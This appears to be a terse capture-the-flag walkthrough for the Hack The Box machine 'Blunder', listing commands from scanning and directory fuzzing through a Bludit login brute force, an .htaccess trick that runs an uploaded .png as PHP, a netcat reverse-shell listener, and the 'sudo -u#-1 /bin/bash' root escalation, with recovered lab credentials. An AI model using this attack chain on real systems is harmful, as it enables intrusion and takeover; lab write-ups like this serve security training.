Blunder
HTB Linux
nmap -A -p- -oA output 10.129.95.225 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA blunder 10.129.95.225
nmap -sU -O -p- -oA blunder-udp 10.129.95.225
nikto -h 10.129.95.225:80


whatweb http://10.129.95.225


searchsploit bludit

wfuzz -c -t 400 —hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.129.95.225/FUZZ



ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u “http://10.129.95.225/FUZZ” -e .txt -t 30


cewl -w dictionary.txt http://10.129.95.225


python3 bruteforcer.py
Credenciales-> fergus:RolandDeschain

http://10.129.95.225/admin/dashboard

cat bruteforcer.py

searchsploit -m 48701

cat bludit_exploit.py
cat evil.png)

echo “RewriteEngine off” > .htaccess
echo “Addtype application/x-httpd-php .png” >> .htaccess
python3 bludit exploit.py

http://10.129.95.225/bl-content/tmp/temp/

nc -lvnp 443

Credenciales-> hugo:Password120

su hugo
sudo -l
sudo -u#-1 /bin/bash
